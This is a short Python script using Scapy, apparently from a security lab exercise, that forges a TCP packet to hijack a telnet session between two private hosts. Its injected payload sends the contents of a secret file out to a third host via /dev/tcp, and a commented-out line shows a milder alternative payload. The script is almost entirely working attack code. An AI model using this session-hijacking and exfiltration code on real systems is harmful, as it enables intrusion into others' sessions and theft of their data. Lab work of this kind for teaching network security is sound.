 #!/usr/bin/python3
from scapy.all import *
print ("SENDING SESSION HIJACKING PACKET.........")
ip = IP(src="10.102.20.177", dst="10.102.20.178")
tcp = TCP (sport=41270, dport=23, flags="A", seq=187289924, ack=4108055674)
# data = "\n touch /tmp/uit.txt \n"
data = "\n cat /home/seed/secret > /dev/tcp/10.102.20.154/9090 \n"
pkt = ip/tcp/data
send(pkt, verbose=0)